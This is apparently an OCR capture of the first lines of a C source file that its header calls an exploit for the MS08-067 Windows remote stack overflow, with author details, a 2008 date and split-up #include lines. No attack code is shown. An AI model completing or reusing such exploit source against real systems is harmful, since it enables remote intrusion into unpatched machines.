
/*

MS08-067 Remote Stack Overflow 
Vulnerability Exploit

Author:  Polymorphours

Email:   Polymorphours@whitecell.org

Homepage:http://www.whitecell.org

Date:    2008-10-28

*/
#
include
"stdafx.h"
#
include
<winsock2.h>
#
include
<Rpc.h>
#
include
<stdio.h>